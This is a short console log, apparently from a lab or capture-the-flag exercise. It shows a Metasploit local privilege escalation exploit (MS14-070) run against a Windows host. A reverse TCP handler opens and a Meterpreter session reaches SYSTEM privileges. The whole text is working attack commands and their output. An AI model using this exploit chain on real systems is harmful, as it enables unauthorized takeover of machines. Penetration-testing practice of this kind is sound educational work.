 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (177734 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.16.6:4444 -> 10.10.10.14:1031) at 2025-02-12 20:27:05 +
0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >